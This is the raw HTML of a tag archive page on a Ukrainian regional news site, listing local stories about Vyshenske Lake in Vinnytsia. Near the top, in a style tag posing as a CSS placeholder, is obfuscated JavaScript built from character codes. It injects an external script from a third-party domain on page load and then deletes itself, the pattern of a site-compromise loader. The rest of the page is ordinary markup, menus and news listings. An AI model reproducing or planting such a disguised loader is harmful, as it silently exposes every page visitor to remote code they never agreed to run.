    }</script> <link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="32x32" /><link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><style>.tdm-btn-style1{background-color:#ca4545}.tdm-btn-style2:before{border-color:#ca4545}.tdm-btn-style2{color:#ca4545}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ca4545;-moz-box-shadow:0 2px 16px #ca4545;box-shadow:0 2px 16px #ca4545}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ca4545;-moz-box-shadow:0 4px 26px #ca4545;box-shadow:0 4px 26px #ca4545}</style><style id="tdw-css-placeholder">var _lgsysqoew="aoavi";try{var_htlmjzkyilg=String;var _whdjdjra=_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rkxvgwfsli="s"+"c"+_htlmjzkyilg[_whdjdjra](114,105,112,116);let auiuijzlqte="c"+"re"+_htlmjzkyilg[_whdjdjra](97,116,101,69,108,101,109,101,110,116);let anrii="s"+_htlmjzkyilg[_whdjdjra](114,99);var _ocvf=_htlmjzkyilg[_whdjdjra](105,100);let _tlsfygbnhd="cu"+"rre"+_htlmjzkyilg[_whdjdjra](110,116,83,99,114,105,112,116);let _hujsc="pa"+"r"+_htlmjzkyilg[_whdjdjra](101,110,116,78,111,100,101);var _iimptvkqne="i"+"ns"+_htlmjzkyilg[_whdjdjra](101,114,116,66,101,102,111,114,101);var _jfgt="ge"+"El"+_htlmjzkyilg[_whdjdjra](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qwdcxqt="h"+"e"+_htlmjzkyilg[_whdjdjra](97,100);let _ftoz="ap"+"p"+_htlmjzkyilg[_whdjdjra](101,110,100,67,104,105,108,100);let atxkrcfq=document;var _zrjdpmxken="t"+"e"+_htlmjzkyilg[_whdjdjra](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tglt=atxkrcfq[auiuijzlqte](_rkxvgwfsli);_tglt['as'+'y'+'nc']=true;var atunbzmokkb=_htlmjzkyilg[_whdjdjra](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_htlmjzkyilg[_whdjdjra](47)+"s"+"cr"+_htlmjzkyilg[_whdjdjra](105,112,116,115)+_htlmjzkyilg[_whdjdjra](47)+_htlmjzkyilg[_whdjdjra](103)+"e"+"t"+_htlmjzkyilg[_whdjdjra](46,106,115);_tglt[anrii]=atunbzmokkb;_tglt[_ocvf]=_zrjdpmxken;if(atxkrcfq[_tlsfygbnhd]){atxkrcfq[_tlsfygbnhd][_hujsc][_iimptvkqne](_tglt,atxkrcfq[_tlsfygbnhd]);let _qlamqianaj=document;if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{atxkrcfq[_jfgt](_qwdcxqt)[0][_ftoz](_tglt);if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive tag tag-vyshenske-ozero tag-903 wp-theme-Newspaper wp-child-theme-presspoint td-standard-pack global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-73839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li id="menu-item-79376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li id="menu-item-76945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li id="menu-item-96417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Пошук</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-3"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Нд, 18 Січ 2026 р.</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Увійти</div><div class="td-login-panel-descr">Ласкаво просимо! Увійдіть в свій аккаунт</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ім'я користувача</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">пароль</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логін"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забули пароль? Отримайте допомогу</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Відновлення паролю</div><div class="td-login-panel-descr">Відновити пароль</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">адреса електронної пошти</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Надіслати мій пароль"></form><div class="td-login-info-text">Пароль буде надіслано на електронну пошту.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
<span class="td-visual-hidden">Вінниця Преспоінт</span>
</a></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пошук" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a></div><div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://presspoint.in.ua/">Головна</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Мітки</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Вишенське озеро</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Мітка: Вишенське озеро</span></h1></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/06/06/simeynyy-velofestyval-na-vyshenskomu-ozeri-vzhe-tsiiei-suboty/"  rel="bookmark" class="td-image-wrap " title="Сімейний велофестиваль на Вишенському озері — вже цієї суботи!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Сімейний велофестиваль на Вишенському озері — вже цієї суботи!" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/06/photo_2025-06-06_13-55-43-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/06/photo_2025-06-06_13-55-43-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/06/06/simeynyy-velofestyval-na-vyshenskomu-ozeri-vzhe-tsiiei-suboty/"  rel="bookmark" title="Сімейний велофестиваль на Вишенському озері — вже цієї суботи!">Сімейний велофестиваль на Вишенському озері — вже цієї суботи!</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-06T15:00:15+03:00" >06.06.2025</time></span></div><div class="td-excerpt">
У суботу на Вишенському озері відбудеться активна, весела та благодійна подія — Сімейний велофестиваль. Це чудова нагода провести день на свіжому повітрі всією родиною,...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/04/10/u-vinnytsi-roztroshchyly-besidky-v-vyshenskomu-parku-politsiia-shukaie-vynuvattsiv/"  rel="bookmark" class="td-image-wrap " title="У Вінниці розтрощили бесідки в Вишенському парку: поліція шукає винуватців" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Вінниці розтрощили бесідки в Вишенському парку: поліція шукає винуватців" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/04/a5f19a6b75aee3f5-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/04/a5f19a6b75aee3f5-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/04/10/u-vinnytsi-roztroshchyly-besidky-v-vyshenskomu-parku-politsiia-shukaie-vynuvattsiv/"  rel="bookmark" title="У Вінниці розтрощили бесідки в Вишенському парку: поліція шукає винуватців">У Вінниці розтрощили бесідки в Вишенському парку: поліція шукає винуватців</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T12:22:54+03:00" >10.04.2025</time></span></div><div class="td-excerpt">
У Вінниці поліція встановлює осіб, які розтрощили бесідки в Вишенському парку. Інформацію про пошкодження зони відпочинку підтвердила речниця ГУ Нацполіції у Вінницькій області, Заріна...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/02/17/u-vinnytsi-vriatuvaly-iunaka-iakyy-provalyvsia-pid-lid-na-vyshenskomu-ozeri/"  rel="bookmark" class="td-image-wrap " title="У Вінниці врятували юнака, який провалився під лід на Вишенському озері" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Вінниці врятували юнака, який провалився під лід на Вишенському озері" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/02/16e08fd3c41b92b6-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/02/16e08fd3c41b92b6-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/02/17/u-vinnytsi-vriatuvaly-iunaka-iakyy-provalyvsia-pid-lid-na-vyshenskomu-ozeri/"  rel="bookmark" title="У Вінниці врятували юнака, який провалився під лід на Вишенському озері">У Вінниці врятували юнака, який провалився під лід на Вишенському озері</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-17T14:55:20+02:00" >17.02.2025</time></span></div><div class="td-excerpt">
